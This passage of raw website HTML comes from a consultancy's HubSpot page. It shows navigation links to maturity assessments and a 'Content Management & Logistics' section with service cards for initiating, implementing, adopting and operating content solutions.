<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17241642356723" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_module_17241642356723_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_module_17241642356723_" class="hs-menu-wrapper active-branch no-flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="176138967937" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-dam-maturity-assessment" role="menuitem">DAM Maturity Assessment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-pim-pxm-maturity-assessment" role="menuitem">PIM/PXM Maturity Assessment</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.icpnet.com/take-co-maturity-assessment" role="menuitem">Creative Operations Maturity Assessment</a></li>
 </ul>
</div></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span3 widget-span widget-type-cell cell_170712577116515-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="9" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116525" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





















	



	



	





























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--fce89fb996e829d25f8ebc08c70c75e2" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/take-co-maturity-assessment" target="_blank" rel="noopener" id="pf-card__60af6fefb9a9d82f063e98c6b498ca9b" class="pf-card pf-card__group-fce89fb996e829d25f8ebc08c70c75e2">

					

	

		

		
		
		

		
			
		

		

		

		<div class="card__image">

			<div class="pf-image" data-ratio="3x2" data-fit="cover">
				<img src="https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=800&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png" srcset="https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=1200&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png?length=1600&amp;name=Untitled-4-CrOps%20Maturity%20Assessment%20landing%20page%20graphic%20(1).png 2x" alt="Creative Operations Maturity Assessment Report" loading="lazy">
			</div>

		</div>

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170712577116525-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">What's your Creative Operations Maturity Level?</span>

    

      
        
      

      <span class=" heading-line uppercase">&nbsp;</span>

    
  </h6>

  


		</div>

	
								

	


							</div>

							<div class="card__body"><div class="card__button" data-location="after_text">
				<p data-marginless="true">
					
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
  
    
      
    
  
  

  <button class="hs-button hs-button--db547c2fbd86e20af74296387c42ba96 medium primary hover--primary" type="button" data-direction="row">

    
      <span class="text">Find out</span>
    

    
      

  

    <span class="pf-icon">

      

        <img src="https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					
				</p>
			</div></div>

						</div>

						

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	

		

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170712577116526" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170712577116526" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170712577116526 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-26 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706284928254" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="solutions"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-27 dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-28 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849116214" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


	<div class="pf-mm-rows-to-tabs-buttons">
    	<nav></nav>

		<template>
			<div>
				<button type="button" class="hs-button large" data-target="">
					<span class="text"></span>
					<span class="pf-icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewbox="0 0 24 24" width="24px" fill="#FFFFFF"><path d="M0 0h24v24H0z" fill="none" /><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" /></svg>
					</span>
				</button>
			</div>
		</template>

  </div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span9 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="3" data-w="9">

<div class="row-fluid-wrapper row-depth-1 row-number-29 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162123" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="cml" data-label="Content Management &amp; Logistics">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-30 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162124" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162124" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162124 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-31 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162125" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162125" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Content Management &amp;</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Logistics</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-32 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162126" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162126" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162126 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-33 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162127" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--6a9c0b0ffe3e6b07c8f179e59efa5f15" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml" id="pf-card__44290671d59264677aa848588dcf7fd2" class="pf-card pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=256&amp;name=Blue%20B__Content%20Management-22.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=384&amp;name=Blue%20B__Content%20Management-22.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=512&amp;name=Blue%20B__Content%20Management-22.png 2x" alt="Blue B__Content Management-22" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=256&amp;name=__Content%20Management-22.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=384&amp;name=__Content%20Management-22.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=512&amp;name=__Content%20Management-22.png 2x" alt="__Content Management-22" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162127-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162127" class="card__text pf-rich-text">
			<div>
				<p><span>Deploying, optimizing and managing technology ecosystems to enable a frictionless flow of content</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--d0e8351accd5746aea20c40b9e72cccc small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1752528026744" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--37955f567b0b68d31b38b3aef712e0e8" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/initiate" id="pf-card__2bd79aab29a99adc6336e03e688f794d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="Purple B__Align (Content Alignment)​-​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 2x" alt="__Align (Content Alignment)​-​ ​-1" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Define strategy and align your content ambitions</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--2d421400e5d4c6be85a311fccf0ecf9e small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/implement" id="pf-card__317aa00ff1a3e0a9a418738e3c7a485d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Technology Implementation Icon" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Design, deploy, and embed content operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--7098575ef46c9fbf410e4396b3a8354d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/adopt" id="pf-card__4a194c27cefd219f4fffa084417a183d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="Technology Adoption Icon" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Drive adoption and maximise solution value</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--8fb1092fa40d2f57e933fc9174dd0a18 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions/cml/operate" id="pf-card__79cfb0aaaa937bb0ff0c7fcd81a2660d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=256&amp;name=Consolidation_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=384&amp;name=Consolidation_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=512&amp;name=Consolidation_Blue%20BG.png 2x" alt="Consolidation_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=256&amp;name=Consolidation_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=384&amp;name=Consolidation_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=512&amp;name=Consolidation_White%20BG.png 2x" alt="Consolidation_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Operate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Run and evolve high-performing content operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--11dc31810c92ae2e4892f50c0c7b6411 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-34 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162128" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162128" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162128 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-35 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162129" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="co" data-label="Creative Operations">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-36 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162130" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162130" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162130 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-37 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-2 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162133" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162133" class="h3 pf-enhanced-heading">
    

      
        
